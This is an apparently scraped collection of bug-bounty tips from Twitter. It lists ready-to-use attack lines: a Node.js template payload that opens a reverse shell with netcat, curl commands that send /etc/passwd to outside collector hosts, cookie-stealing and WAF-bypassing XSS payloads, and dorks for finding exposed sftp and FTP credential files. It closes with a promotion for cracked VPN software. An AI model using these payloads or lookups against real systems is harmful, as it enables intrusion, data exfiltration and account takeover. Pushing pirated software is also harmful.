🚨 If you discover a node.js template area, you should try triggerable node payload 😉; require('child_process').exec('nc -e sh ip port');{src:/bin/sh/}
so you can get RCE 😄
credit: 𐰚𐰼𐰇𐱅
#bugbountytip #bugbountytip s

Add '.ftpconfig' to the wordlist, and maybe you will get juicy data. Enjoy!
#bugbountytip s #bugbountytip #cybersecurity #ethicalhacking



Files Containing Juicy Info inurl:'/.vscode/sftp.json'
#bugbounty #bugbounty tips #bugbounty tip #cybersecurity #ethicalhacking

An upload area, command area, input area or anywhere can sometimes give incredible results;
curl http:// ***. oastify . com -d 'data=$(cat /etc/passwd)'
or
curl https:// webhook . site/*** -d 'data=$(cat /etc/passwd)'
)
credit: 𐰚𐰼𐰇𐱅
#BugBounty #bugbountytip

Found an Email Verification Bypass.
Tip: There is IP-based rate limiting so I used IP-Rotator Burp Extension and Bypassed the Rate Limting.
#BugBounty #bugbountytip #bugbountytip s #togetherwehitharder

Scan all possible TLD's for a given domain name
github.com/rix4uni/tldscan
#bugbountytip s #bugbountytip


🔥Hackerone got hacked! How can I steal your POC? 🥷🏻
• Weakness - Sensitive Information Disclosure
• Bounty - $15,000 💸
• CC - Hasyim
Critical bugs directly upstream (Hackerone) as a bug bounty platform.
credit: Abhishek Meena - {🔥}
#bugbountytip
kresec.medium.com/hackerone-got-…


Yay, I was awarded a $2,000 bounty on HackerOne! hackerone.com/divyansh2401 #TogetherWeHitHarder #bugbounty #bugbounty tips #bugbounty tip
1. Bypassed email verification with IP-Rotator Extension.
2. Created an account with [email protected].
3. Auto Joined their organization.

There may be services where geoserver vulnerabilities are still not updated, so you can search /geoserver/ows with gau or wayback and try your luck.
~ waybackurl domain[.]com | grep '/geoserver/ows/'
github.com/win3zz/CVE-202…
#bugbounty tip #bugbounty
![𐰚𐰼𐰇𐱅 (@ynsmroztas) on Twitter photo 2024-04-28 21:15:15 There may be services where geoserver vulnerabilities are still not updated, so you can search /geoserver/ows with gau or wayback and try your luck.
~ waybackurl domain[.]com | grep '/geoserver/ows/'
github.com/win3zz/CVE-202…
#bugbountytip #bugbounty There may be services where geoserver vulnerabilities are still not updated, so you can search /geoserver/ows with gau or wayback and try your luck.
~ waybackurl domain[.]com | grep '/geoserver/ows/'
github.com/win3zz/CVE-202…
#bugbountytip #bugbounty](https://pbs.twimg.com/media/GMSAt0BX0AEQ3wS.jpg)

How I Exploited an Auth0 Misconfiguration to Bypass Login Restrictions
amjadali110.medium.com/how-i-exploite…
#bugbounty #bugbounty tips #bugbounty tip

#bugbountytip #BugBounty
A list of companies that accept responsible disclosure
bug-bounties.as93.net


(Filter+Cloudflare bypassed) Stored XSS leads account takeover
Payload: xyz';'/></textarea><Img Src=OnXSS OnError=prompt(document.cookie)>
Tips: Always play with reflecting value's tags.
#bugbounty tip #bugbounty
Assist Cred. KNOXSS

API Hacking Tips
check for these endpoints
/redoc
/openapi.json
/swagger.json
/docs
if u found openapi.json or swagger.json just import the file in Postman and configure the Postman proxy to the same as burp
#bugbounty tip #bugbounty #bugbounty tip s

🤔Many people have often asked me how to search for 'ivanti', for shodan you can search as title:'Ivanti Connect' hostname:'target.*'
credit: 𐰚𐰼𐰇𐱅
#bugbounty tip #bugbounty

Sometimes when arjun does not work properly for parameter guessing, I use ffuf instead:
ffuf -u 'https://target\.com/payment.php?FUZZ=regular' -w ~/wordlists/SecLists/Discovery/Web-Content/raft-large-directories-lowercase.txt
#bugbounty #bugbounty tip #bugbounty tips


Check out the latest post on Invent Your Shit on exploiting Authentication Bypasses vulnerability in Webgoat Labs.
Here: inventyourshit.com/webgoat-authen…
#ctf #Webgoat #webhacking #bugbountytip #bugbouny #Hacking #AuthenticationBypass


XSS Bypass - working on ASPNET Generic Microsoft WAF (detected by AFW00F)
<details%0Aopen%0AonToGgle%0A=%0Aabc=(co\u006efirm);abc(`VulneravelXSS`%26%2300000000000000000041//
Tag the original creator below so I can give them some hacker clout.
#bugbounty #bugbounty tip

#XSS could be be triggers in #url itself, no need to parameter injection✌🏻
Payloads:
1-
%3Csvg%20onload=alert(%22MrHex88%22)%3E
2-
%3Cimg%20src=x%20onerror=alert(%22MrHex88%22)%3E
#bugbounty #bugbounty tip #bugbounty tips
#MrHex88


Betternet VPN Premium v8.8.1.1322 Full Activated – Discount 100% OFF dr-farfar.com/betternet-vpn-… #infosec #bugcrowd #bugbountytip s #bugbountytip #CyberSecurity #100DaysOfCode #Malware #CodeNewbie #BugHunter #Javascript via Dr.FarFar ( VMH0T3P )

